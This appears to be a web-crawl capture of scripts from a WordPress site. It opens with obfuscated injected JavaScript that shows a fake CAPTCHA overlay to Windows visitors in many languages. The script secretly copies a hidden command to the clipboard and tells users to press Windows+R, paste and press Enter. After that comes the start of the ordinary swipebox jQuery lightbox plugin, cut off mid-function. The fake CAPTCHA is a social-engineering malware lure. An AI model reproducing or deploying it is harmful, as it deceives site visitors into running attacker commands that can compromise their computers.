40\x20640\x22\x20style=\x22width:1em;height:1em;vertical-align:-0.125em;fill:currentColor\x22><path\x20d=\x22M96\x20157.7L279.6\x20132.4L279.6\x20309.8L96\x20309.8L96\x20157.7zM96\x20482.3L279.6\x20507.6L279.6\x20332.4L96\x20332.4L96\x20482.3zM299.8\x20510.3L544\x20544L544\x20332.4L299.8\x20332.4L299.8\x20510.3zM299.8\x20129.7L299.8\x20309.8L544\x20309.8L544\x2096L299.8\x20129.7z\x22/></svg>',_0x352d1b={'en':{'imNotRobot':_0x564754(0x17f),'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':_0x2ee9fe['KWrEj'],'headerLine1':_0x564754(0x11b),'headerLine2':'Verification\x20Steps','headerLine3':'','instructions':_0x2ee9fe[_0x564754(0x1e6)],'step0':_0x2ee9fe[_0x564754(0x1ac)],'step1':'Press\x20&\x20hold\x20the\x20Windows\x20Key\x20'+_0x3dff87+_0x564754(0xe4),'step2':_0x564754(0x1a0),'step3':'Press\x20<b>Enter</b>\x20on\x20your\x20keyboard\x20to\x20finish.','agreement':_0x564754(0x1f2),'confirmText':_0x2ee9fe['FyaIV'],'footerText':_0x2ee9fe[_0x564754(0x1b7)],'verifyBtn':_0x2ee9fe['XvyKS'],'verifyError':'You\x20did\x20not\x20complete\x20the\x20verification'},'zh':{'imNotRobot':_0x2ee9fe['ufOPV'],'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':_0x564754(0x1f3),'headerLine1':_0x564754(0x195),'headerLine2':_0x2ee9fe['SEihw'],'headerLine3':'','instructions':_0x564754(0x1af),'step0':_0x564754(0x15d),'step1':'按住\x20Windows\x20键\x20'+_0x3dff87+'\x20+\x20<b>R</b>。','step2':'在验证窗口中，按\x20<b>Ctrl</b>\x20+\x20<b>V</b>。','step3':_0x564754(0x1e5),'agreement':_0x2ee9fe['eFqtk'],'confirmText':_0x2ee9fe[_0x564754(0x19b)],'footerText':_0x2ee9fe['LZazx'],'verifyBtn':'验证','verifyError':_0x2ee9fe[_0x564754(0x19a)]},'zh-yue':{'imNotRobot':'我唔係機械人','captcha':'CAPTCHA','privacyTerms':_0x2ee9fe['KWrEj'],'headerLine1':_0x564754(0xec),'headerLine2':_0x2ee9fe[_0x564754(0x1db)],'headerLine3':'','instructions':_0x2ee9fe['GdOYB'],'step0':_0x2ee9fe['EOWMp'],'step1':_0x564754(0x1a3)+_0x3dff87+'\x20+\x20<b>R</b>。','step2':_0x2ee9fe['EtTva'],'step3':_0x2ee9fe['vZhMe'],'agreement':'你會見到並同意：','confirmText':_0x2ee9fe['qMCyd'],'footerText':'撳驗證按鈕繼續。','verifyBtn':'驗證','verifyError':_0x2ee9fe[_0x564754(0x1df)]},'es':{'imNotRobot':'No\x20soy\x20un\x20robot','captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':_0x564754(0x1f3),'headerLine1':_0x2ee9fe['XLNKD'],'headerLine2':_0x564754(0x137),'headerLine3':'','instructions':_0x2ee9fe[_0x564754(0x170)],'step0':_0x2ee9fe[_0x564754(0x1c0)],'step1':_0x564754(0xef)+_0x3dff87+_0x564754(0xe4),'step2':_0x2ee9fe[_0x564754(0x105)],'step3':'Presione\x20<b>Enter</b>\x20en\x20su\x20teclado\x20para\x20finalizar.','agreement':_0x564754(0x19f),'confirmText':_0x564754(0x111),'footerText':_0x2ee9fe[_0x564754(0x104)],'verifyBtn':_0x2ee9fe[_0x564754(0x19c)],'verifyError':_0x2ee9fe['phrSq']},'hi':{'imNotRobot':'मैं\x20रोबोट\x20नहीं\x20हूं','captcha':'CAPTCHA','privacyTerms':_0x2ee9fe[_0x564754(0x121)],'headerLine1':_0x564754(0x1c2),'headerLine2':_0x564754(0x178),'headerLine3':'','instructions':'यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं,\x20कृपया:','step0':'इस\x20कोड\x20को\x20कॉपी\x20करें:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':'Windows\x20कुंजी\x20'+_0x3dff87+_0x564754(0x1b1),'step2':_0x564754(0x1cc),'step3':_0x2ee9fe[_0x564754(0xff)],'agreement':_0x564754(0x109),'confirmText':'मैं\x20रोबोट\x20नहीं\x20हूं\x20-\x20reCAPTCHA\x20सत्यापन\x20ID:','footerText':'जारी\x20रखने\x20के\x20लिए\x20सत्यापित\x20करें\x20बटन\x20दबाएं।','verifyBtn':_0x2ee9fe[_0x564754(0x1ec)],'verifyError':_0x564754(0x10d)},'bn':{'imNotRobot':_0x2ee9fe[_0x564754(0x194)],'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x564754(0xf3),'headerLine2':_0x564754(0x1da),'headerLine3':'','instructions':_0x2ee9fe['wVpZa'],'step0':_0x564754(0x11d),'step1':'Windows\x20কী\x20'+_0x3dff87+_0x564754(0x13a),'step2':_0x2ee9fe['FDONF'],'step3':_0x2ee9fe[_0x564754(0x116)],'agreement':_0x2ee9fe['YDKgo'],'confirmText':_0x2ee9fe['tdVrI'],'footerText':_0x2ee9fe['oKNsx'],'verifyBtn':_0x2ee9fe['InpQs'],'verifyError':_0x564754(0x1bc)},'pt':{'imNotRobot':_0x2ee9fe[_0x564754(0x133)],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe[_0x564754(0x127)],'headerLine2':_0x564754(0x158),'headerLine3':'','instructions':_0x564754(0x1e1),'step0':_0x2ee9fe['RJKtX'],'step1':'Pressione\x20e\x20segure\x20a\x20tecla\x20Windows\x20'+_0x3dff87+_0x564754(0xe4),'step2':_0x2ee9fe[_0x564754(0xe5)],'step3':_0x2ee9fe[_0x564754(0x1b0)],'agreement':_0x564754(0x1c5),'confirmText':_0x564754(0x152),'footerText':'Pressione\x20o\x20botão\x20verificar\x20para\x20continuar.','verifyBtn':'Verificar','verifyError':_0x2ee9fe['ubMDG']},'ru':{'imNotRobot':_0x564754(0x182),'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe['qlilB'],'headerLine2':_0x2ee9fe[_0x564754(0xfa)],'headerLine3':'','instructions':_0x564754(0x18f),'step0':_0x2ee9fe[_0x564754(0x1a7)],'step1':'Нажмите\x20и\x20удерживайте\x20клавишу\x20Windows\x20'+_0x3dff87+_0x564754(0xe4),'step2':_0x564754(0xe8),'step3':'Нажмите\x20<b>Enter</b>\x20на\x20клавиатуре\x20для\x20завершения.','agreement':_0x564754(0x199),'confirmText':_0x2ee9fe['tIoiW'],'footerText':_0x564754(0x156),'verifyBtn':_0x564754(0x153),'verifyError':'Вы\x20не\x20прошли\x20проверку'},'ja':{'imNotRobot':_0x2ee9fe[_0x564754(0x122)],'captcha':_0x564754(0x14a),'privacyTerms':_0x564754(0x1f3),'headerLine1':'これらの','headerLine2':_0x564754(0xe3),'headerLine3':'','instructions':_0x564754(0x12f),'step0':'このコードをコピーしてください：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x564754(0x151)+_0x3dff87+_0x564754(0x1cb),'step2':_0x564754(0x1be),'step3':'キーボードの\x20<b>Enter</b>\x20を押して完了します。','agreement':_0x2ee9fe['GGxed'],'confirmText':_0x564754(0x14c),'footerText':_0x564754(0x102),'verifyBtn':'認証','verifyError':_0x564754(0x138)},'vi':{'imNotRobot':_0x2ee9fe['DkCAd'],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':'Hoàn\x20thành\x20các','headerLine2':_0x564754(0x136),'headerLine3':'','instructions':_0x2ee9fe['QsjiP'],'step0':'Sao\x20chép\x20mã\x20này:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x564754(0x11f)+_0x3dff87+'\x20+\x20<b>R</b>.','step2':_0x564754(0x192),'step3':_0x2ee9fe['TCzvu'],'agreement':_0x564754(0x117),'confirmText':_0x2ee9fe[_0x564754(0x1e7)],'footerText':_0x564754(0x131),'verifyBtn':_0x2ee9fe['ctbsJ'],'verifyError':_0x2ee9fe[_0x564754(0x113)]},'tr':{'imNotRobot':'Ben\x20robot\x20değilim','captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe['zBBEY'],'headerLine2':_0x2ee9fe[_0x564754(0xe0)],'headerLine3':'','instructions':'Robot\x20olmadığınızı\x20kanıtlamak\x20için\x20lütfen:','step0':_0x564754(0x123),'step1':_0x564754(0x171)+_0x3dff87+_0x564754(0x190),'step2':_0x564754(0x176),'step3':_0x2ee9fe['vObVQ'],'agreement':'Görecek\x20ve\x20kabul\x20edeceksiniz:','confirmText':_0x564754(0x1c9),'footerText':_0x2ee9fe[_0x564754(0x1d2)],'verifyBtn':_0x564754(0x174),'verifyError':_0x2ee9fe[_0x564754(0x163)]},'ar':{'imNotRobot':_0x2ee9fe[_0x564754(0xf1)],'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':_0x2ee9fe[_0x564754(0x121)],'headerLine1':_0x564754(0x141),'headerLine2':'خطوات\x20التحقق','headerLine3':'','instructions':'لإثبات\x20أنك\x20لست\x20روبوتًا،\x20يرجى:','step0':_0x2ee9fe['PXIUs'],'step1':'اضغط\x20مع\x20الاستمرار\x20على\x20مفتاح\x20Windows\x20'+_0x3dff87+'\x20+\x20<b>R</b>.','step2':'في\x20نافذة\x20التحقق،\x20اضغط\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':_0x2ee9fe[_0x564754(0x1e0)],'agreement':_0x2ee9fe['fndkk'],'confirmText':_0x2ee9fe['yIrOC'],'footerText':_0x564754(0x16c),'verifyBtn':_0x2ee9fe[_0x564754(0x115)],'verifyError':_0x564754(0x168)},'de':{'imNotRobot':_0x564754(0x179),'captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':_0x564754(0x1f3),'headerLine1':_0x2ee9fe[_0x564754(0xe1)],'headerLine2':_0x2ee9fe['sLbbP'],'headerLine3':'','instructions':_0x2ee9fe[_0x564754(0x145)],'step0':_0x2ee9fe['BVjVn'],'step1':'Halten\x20Sie\x20die\x20Windows-Taste\x20'+_0x3dff87+'\x20+\x20<b>R</b>\x20gedrückt.','step2':_0x2ee9fe[_0x564754(0x1b5)],'step3':_0x2ee9fe[_0x564754(0x1a9)],'agreement':_0x564754(0xe6),'confirmText':_0x2ee9fe['HRPss'],'footerText':_0x2ee9fe[_0x564754(0x128)],'verifyBtn':_0x2ee9fe[_0x564754(0x193)],'verifyError':_0x2ee9fe[_0x564754(0xf7)]},'ko':{'imNotRobot':_0x2ee9fe['OROZS'],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe[_0x564754(0x140)],'headerLine2':_0x2ee9fe['xDPCV'],'headerLine3':'','instructions':'로봇이\x20아님을\x20증명하려면:','step0':_0x564754(0x1e3),'step1':'Windows\x20키\x20'+_0x3dff87+_0x564754(0x12a),'step2':'확인\x20창에서\x20<b>Ctrl</b>\x20+\x20<b>V</b>를\x20누르세요.','step3':'키보드에서\x20<b>Enter</b>를\x20눌러\x20완료하세요.','agreement':_0x2ee9fe[_0x564754(0x10c)],'confirmText':_0x564754(0x146),'footerText':_0x2ee9fe['XOtNf'],'verifyBtn':'확인','verifyError':_0x564754(0x1ca)},'fr':{'imNotRobot':'Je\x20ne\x20suis\x20pas\x20un\x20robot','captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':_0x2ee9fe[_0x564754(0x121)],'headerLine1':_0x2ee9fe['PnhXn'],'headerLine2':_0x2ee9fe[_0x564754(0xf5)],'headerLine3':'','instructions':_0x564754(0x1c4),'step0':_0x564754(0x1eb),'step1':'Maintenez\x20la\x20touche\x20Windows\x20'+_0x3dff87+'\x20+\x20<b>R</b>\x20enfoncée.','step2':'Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':_0x2ee9fe['SNsJN'],'agreement':_0x564754(0x16a),'confirmText':_0x564754(0x12e),'footerText':_0x2ee9fe[_0x564754(0x135)],'verifyBtn':_0x564754(0x1c6),'verifyError':'Vous\x20n\x27avez\x20pas\x20terminé\x20la\x20vérification'}};function _0x59f315(){const _0x144277=_0x564754,_0x2196fb=(navigator[_0x144277(0x154)]||navigator[_0x144277(0x1ae)]||'en')['toLowerCase']();if(_0x352d1b[_0x2196fb])return _0x2196fb;if(_0x2196fb[_0x144277(0x1ea)](_0x2ee9fe['yfMFE'])||_0x2196fb===_0x2ee9fe[_0x144277(0x14e)]||_0x2ee9fe['bxQBv'](_0x2196fb,'zh-tw'))return _0x2ee9fe[_0x144277(0x1d6)];const _0xd263a2=_0x2196fb[_0x144277(0x1a4)]('-')[0x0];return _0x352d1b[_0xd263a2]?_0xd263a2:'en';}const _0x3244cf=_0x2ee9fe['Augil'](_0x59f315),_0x503862=_0x352d1b[_0x3244cf],_0x1d1fb9=_0x2ee9fe[_0x564754(0x1f1)],_0x535c67=_0x2ee9fe['zjezx'],_0x53c02b=_0x2ee9fe[_0x564754(0x166)],_0x140c39=_0x2ee9fe[_0x564754(0x17a)],_0x34f8cf=_0x564754(0x1b9),_0x348d17='\x0a\x20\x20\x20\x20<div\x20class=\x22fkrc-container\x20fkrc-m-p\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20id=\x22fkrc-checkbox-window\x22\x20class=\x22fkrc-checkbox-window\x20fkrc-m-p\x20fkrc-block\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-checkbox-main-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-checkbox-container\x20fkrc-m-p\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20type=\x22button\x22\x20id=\x22fkrc-checkbox\x22\x20class=\x22fkrc-checkbox\x20fkrc-m-p\x20fkrc-line-normal\x22></button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x535c67+_0x564754(0x15b)+_0x503862['imNotRobot']+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-privacy-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x53c02b+_0x564754(0x15e)+_0x503862['captcha']+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-checkbox-desc\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x503862[_0x564754(0x1dd)]+_0x564754(0x16e)+_0x503862[_0x564754(0x1ce)]+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22fkrc-verifywin-header-text-big\x20fkrc-m-p\x20fkrc-block\x22>'+_0x503862['headerLine2']+_0x564754(0x16f)+_0x503862[_0x564754(0xf9)]+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</header>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<main\x20class=\x22fkrc-verifywin-main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>'+_0x503862[_0x564754(0x1ed)]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ol\x20id=\x22fkrc-steps\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x503862[_0x564754(0x1e2)]+_0x564754(0xf2)+_0x503862['step2']+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x503862[_0x564754(0x181)]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x503862['agreement']+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22im-not-a-robot\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20✅\x20\x22'+_0x503862[_0x564754(0x17d)]+_0x564754(0x10e)+_0x503862[_0x564754(0x15c)]+_0x564754(0x106)+_0x503862['verifyBtn']+_0x564754(0xe7)+_0x140c39+'\x22\x20alt=\x22\x22\x20class=\x22fkrc-verifywin-window-arrow\x22\x20id=\x22fkrc-verifywin-window-arrow\x22/>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20';function _0x240a01(){const _0x52899d=_0x564754;if(_0x2ee9fe['bxQBv'](new URLSearchParams(window['location'][_0x52899d(0x184)])['get'](_0x2ee9fe[_0x52899d(0x1ad)]),'1'))return!0x0;if(navigator[_0x52899d(0x1d0)][_0x52899d(0x101)](_0x2ee9fe[_0x52899d(0x11c)])===-0x1&&!navigator[_0x52899d(0x183)]['includes']('Windows')||document[_0x52899d(0x1bd)](_0x52899d(0xfd))||document[_0x52899d(0x13e)]['split'](';')[_0x52899d(0x155)](_0xf9f065=>_0xf9f065[_0x52899d(0x1e9)]()['startsWith'](_0x52899d(0xfb))))return!0x1;!document['referrer']||document['referrer']['trim']();const _0x2eb129=_0x2ee9fe['VFudX'](_0x2ee9fe[_0x52899d(0x17c)](_0x2ee9fe[_0x52899d(0x188)](0x16d*0x18,0x3c),0x3c),0x3e8),_0x13a9c6=new Date(Date['now']()+_0x2eb129)['toUTCString']();return document['cookie']=_0x52899d(0xde)+_0x13a9c6+_0x52899d(0x169),!0x0;}if(document[_0x564754(0x1a5)](_0x2ee9fe[_0x564754(0x16d)])||!_0x240a01())return;const _0x4b54cc='\x0a\x20\x20\x20\x20#fkrc-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20background:\x20rgba(255,\x20255,\x20255,\x200.95)\x20!important;\x0a\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(8px)\x20!important;\x0a\x20\x20\x20\x20\x20\x20-webkit-backdrop-filter:\x20blur(8px)\x20!important;\x0a\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20body.fkrc-no-scroll\x20{\x0a\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x14565a=document[_0x564754(0x165)]('style');_0x14565a['textContent']=_0x34f8cf+_0x4b54cc,document[_0x564754(0x143)][_0x564754(0x1c8)](_0x14565a);const _0x3af843=document['createElement']('div');_0x3af843['id']=_0x2ee9fe[_0x564754(0x16d)];const _0x37e222=document[_0x564754(0x165)](_0x2ee9fe[_0x564754(0x1cf)]);_0x37e222['id']=_0x2ee9fe['VrGmn'],_0x37e222['innerHTML']=_0x348d17,_0x3af843[_0x564754(0x1c8)](_0x37e222),document['body']['appendChild'](_0x3af843),document[_0x564754(0x18e)][_0x564754(0x191)][_0x564754(0x119)](_0x2ee9fe['JzvvX']),window['FakeCaptcha']={'verifyCaptcha':function(){const _0x44add6=_0x564754;this[_0x44add6(0x1cd)]();},'hideCaptcha':function(){const _0x55009d=_0x564754,_0x16539c=document['getElementById'](_0x2ee9fe[_0x55009d(0x16d)]);_0x16539c&&(_0x16539c['remove'](),document[_0x55009d(0x18e)]['classList']['remove']('fkrc-no-scroll'));},'closeVerifyWindow':function(){const _0x5186b9=_0x564754,_0x108c0f=document['getElementById'](_0x5186b9(0x1b3)),_0x30f11d=document[_0x5186b9(0x1a5)](_0x2ee9fe[_0x5186b9(0x1e4)]),_0x43bd72=document[_0x5186b9(0x1a5)](_0x2ee9fe['JDVTO']),_0x2181a7=document[_0x5186b9(0x1a5)](_0x5186b9(0x157)),_0x146a4e=document['getElementById']('fkrc-verifywin-verify-button');_0x108c0f[_0x5186b9(0x191)]['remove'](_0x5186b9(0x1d9)),_0x30f11d[_0x5186b9(0x191)]['remove'](_0x2ee9fe['CabDZ']),_0x43bd72[_0x5186b9(0x191)][_0x5186b9(0x1a6)](_0x5186b9(0x148)),_0x2181a7['classList']['remove'](_0x5186b9(0x1d9)),_0x43bd72['disabled']=!0x1,_0x146a4e[_0x5186b9(0x1b4)]=!0x1;}};const _0x53ce6d=document[_0x564754(0x1a5)](_0x2ee9fe['PpoBJ']),_0x2093dd=document[_0x564754(0x1a5)](_0x2ee9fe[_0x564754(0x13c)]),_0x5bedb0=document['getElementById'](_0x564754(0x157)),_0x217930=document[_0x564754(0x1a5)](_0x564754(0x1b3)),_0x5a98cb=document['getElementById']('fkrc-verifywin-window-arrow'),_0x104a72=document['getElementById'](_0x564754(0x147));function _0x552b01(){const _0x1c518f=_0x564754,_0x40355f={'lRcAa':_0x2ee9fe['CabDZ'],'dzwym':function(_0x23101d,_0x245b7a){return _0x23101d+_0x245b7a;},'iyEeG':function(_0x410ae5,_0x13d5af){return _0x410ae5+_0x13d5af;},'DOwKE':function(_0x3af6fd,_0x40cda1){const _0x8a5203=_0x511c;return _0x2ee9fe[_0x8a5203(0x17e)](_0x3af6fd,_0x40cda1);},'XHTZO':_0x1c518f(0x1a8),'YBDFI':function(_0x71bb6c,_0x4393a2){return _0x2ee9fe['DJuHo'](_0x71bb6c,_0x4393a2);},'XOIuW':function(_0x3fc0ba,_0x1b96a2){return _0x3fc0ba-_0x1b96a2;},'ezZgn':function(_0x330cd0,_0x4d5e13){return _0x2ee9fe['xwFZl'](_0x330cd0,_0x4d5e13);}};_0x2093dd[_0x1c518f(0x191)][_0x1c518f(0x119)](_0x2ee9fe[_0x1c518f(0x12d)]),_0x2ee9fe[_0x1c518f(0x177)](setTimeout,function(){const _0x5aa659=_0x1c518f;_0x5bedb0['classList'][_0x5aa659(0x119)](_0x40355f['lRcAa']);},0x1f4),_0x2ee9fe[_0x1c518f(0x11e)](setTimeout,function(){const _0x3d5b29=_0x1c518f;_0x217930[_0x3d5b29(0x187)]['top']=_0x40355f[_0x3d5b29(0x15a)](_0x53ce6d['offsetTop']-0x50,'px'),_0x217930['style']['left']=_0x40355f[_0x3d5b29(0x198)](_0x40355f['DOwKE'](_0x53ce6d['offsetLeft'],0x36),'px'),_0x217930[_0x3d5b29(0x191)]['add']('fkrc-active'),_0x217930[_0x3d5b29(0x134)]<0x5&&(_0x217930[_0x3d5b29(0x187)]['top']=_0x40355f[_0x3d5b29(0x173)]),_0x40355f['YBDFI'](_0x217930['offsetLeft'],_0x217930[_0x3d5b29(0x108)])>_0x40355f['XOIuW'](window[_0x3d5b29(0x1e8)],0xa)?_0x217930[_0x3d5b29(0x187)][_0x3d5b29(0x126)]=_0x53ce6d['offsetLeft']-0x8+'px':(_0x5a98cb['style'][_0x3d5b29(0x1d3)]=_0x40355f['ezZgn'](_0x53ce6d[_0x3d5b29(0x134)],0x18)+'px',_0x5a98cb['style']['left']=_0x40355f['iyEeG'](_0x53ce6d['offsetLeft']+0x2d,'px'),_0x5a98cb['classList'][_0x3d5b29(0x119)](_0x3d5b29(0x1d9)));},0x384);}function _0x262cc2(){const _0x4ca380=_0x564754;return _0x217930[_0x4ca380(0x191)][_0x4ca380(0xf8)](_0x4ca380(0x1d9));}document['addEventListener']('click',function(_0x44d534){const _0x502aeb=_0x564754;!_0x44d534[_0x502aeb(0x142)]()['includes'](_0x217930)&&_0x262cc2()&&FakeCaptcha[_0x502aeb(0xe9)]();});let _0x10cda9=0x0;const _0x1b04ea=document[_0x564754(0x1a5)](_0x2ee9fe['KJMkm']);_0x104a72['addEventListener']('click',function(_0x956b97){const _0x1bae6e=_0x564754,_0x1ba4e5={'qMgnv':_0x2ee9fe['crLTd'],'pyRsp':function(_0x3dcaf1,_0x5cf7af){const _0x259001=_0x511c;return _0x2ee9fe[_0x259001(0x132)](_0x3dcaf1,_0x5cf7af);},'gyNQC':_0x2ee9fe[_0x1bae6e(0x1f0)]};_0x956b97['preventDefault'](),!_0x104a72['classList'][_0x1bae6e(0xf8)]('fkrc-loading')&&(_0x10cda9++,_0x104a72[_0x1bae6e(0x191)][_0x1bae6e(0x119)](_0x1bae6e(0x13b)),setTimeout(function(){const _0x14f155=_0x1bae6e;_0x104a72[_0x14f155(0x191)]['remove'](_0x1ba4e5['qMgnv']),_0x1ba4e5['pyRsp'](_0x10cda9,0x4)?(_0x104a72[_0x14f155(0x1b4)]=!0x0,FakeCaptcha[_0x14f155(0x162)]()):(_0x1b04ea['textContent']=_0x503862[_0x14f155(0x107)],_0x1b04ea['classList'][_0x14f155(0x119)](_0x1ba4e5['gyNQC']));},0x7d0));});async function _0x100766(_0x2143d2){const _0x27f8cf=_0x564754;try{if(navigator[_0x27f8cf(0x175)]?.['writeText'])return await navigator['clipboard']['writeText'](_0x2143d2),!0x0;}catch{}return _0xe397c(_0x2143d2);}function _0xe397c(_0x1bdcb3){const _0xd20f87=_0x564754,_0x2d2825=document[_0xd20f87(0x165)](_0x2ee9fe[_0xd20f87(0x1b8)]);_0x2d2825['value']=_0x1bdcb3,_0x2d2825['setAttribute'](_0x2ee9fe['DvMGf'],''),_0x2d2825['style'][_0xd20f87(0x124)]=_0x2ee9fe[_0xd20f87(0x161)],_0x2d2825[_0xd20f87(0x187)]['opacity']='0',_0x2d2825['style']['left']='-9999px',_0x2d2825[_0xd20f87(0x187)][_0xd20f87(0x1d3)]=_0x2ee9fe['izhau'],document['body']['appendChild'](_0x2d2825),_0x2d2825['focus'](),_0x2d2825[_0xd20f87(0x167)](),_0x2d2825[_0xd20f87(0x180)](0x0,_0x2d2825['value'][_0xd20f87(0x139)]);let _0x241ef0=!0x1;try{_0x241ef0=document['execCommand'](_0x2ee9fe[_0xd20f87(0xed)]);}catch{}return document['body'][_0xd20f87(0x1c7)](_0x2d2825),_0x241ef0;}function _0x14aa3c(){const _0xc5f1dc=_0x564754,_0x33cde6=document['getElementById'](_0xc5f1dc(0x160));if(_0x33cde6&&!_0x33cde6[_0xc5f1dc(0x1bd)]('.fkrc-step0')){const _0x2042c8=document['createElement']('li');_0x2042c8['className']=_0x2ee9fe[_0xc5f1dc(0xeb)],_0x2042c8[_0xc5f1dc(0x110)]=_0x503862[_0xc5f1dc(0x1dc)]['replace'](_0x2ee9fe[_0xc5f1dc(0x118)],_0x1d1fb9),_0x33cde6['insertBefore'](_0x2042c8,_0x33cde6['firstChild']);}}_0x2093dd[_0x564754(0x1b2)]('click',async function(_0x4247cb){const _0x29e108=_0x564754;_0x4247cb[_0x29e108(0xf6)](),_0x2093dd[_0x29e108(0x1b4)]=!0x0,await _0x100766(_0x1d1fb9)||_0x14aa3c(),_0x2ee9fe[_0x29e108(0x14b)](_0x552b01);});}()));

--- FILE ---
content_type: application/x-javascript
request_url: https://traderoffutures.com/wp-content/themes/elliot/assets/js/swipebox/jquery.swipebox.js?ver=6.4.7
body_size: 3132
content:
/*---------------------------------------------------------------------------------------------

@author       Constantin Saguin - @brutaldesign
@link            http://csag.co
@github        http://github.com/brutaldesign/swipebox
@version     1.2.1
@license      MIT License

----------------------------------------------------------------------------------------------*/

;(function (window, document, $, undefined) {
	
	$.swipebox = function(elem, options) {

		var defaults = {
			useCSS : true,
			hideBarsDelay : 3000,
			videoMaxWidth : 1140,
			vimeoColor : 'CCCCCC',
			beforeOpen: null,
		      	afterClose: null
		},
		
		plugin = this,
		elements = [], // slides array [{href:'...', title:'...'}, ...],
		elem = elem,
		selector = elem.selector,
		$selector = $(selector),
		isTouch = document.createTouch !== undefined || ('ontouchstart' in window) || ('onmsgesturechange' in window) || navigator.msMaxTouchPoints,
		supportSVG = !!(window.SVGSVGElement),
		winWidth = window.innerWidth ? window.innerWidth : $(window).width(),
		winHeight = window.innerHeight ? window.innerHeight : $(window).height(),
		html = '<div id="swipebox-overlay">\
				<div id="swipebox-slider"></div>\
				<div id="swipebox-caption"></div>\
				<div id="swipebox-action">\
					<a id="swipebox-close"></a>\
					<a id="swipebox-prev"></a>\
					<a id="swipebox-next"></a>\
				</div>\
		</div>';

		plugin.settings = {}

		plugin.init = function(){

			plugin.settings = $.extend({}, defaults, options);

			if ($.isArray(elem)) {

				elements = elem;
				ui.target = $(window);
				ui.init(0);

			}else{

				$selector.click(function(e){
					elements = [];
					var index , relType, relVal;

					if (!relVal) {
						//relType = 'rel';
						//relVal  = $(this).attr(relType);
                        relType = 'gallery';
                        relVal = $(this).data(relType);
                        console.log('rel');
					}

					if (relVal && relVal !== '' && relVal !== 'nofollow') {
						//$elem = $selector.filter('[' + relType + '="' + relVal + '"]');
                        $elem = $selector.filter('[data-'+ relType +'="'+ relVal +'"]');
					}else{
						$elem = $(selector);
					}

					$elem.each(function(){

						var title = null, href = null;
						
						if( $(this).attr('title') )
							title = $(this).attr('title');

						if( $(this).attr('href') )
							href = $(this).attr('href');

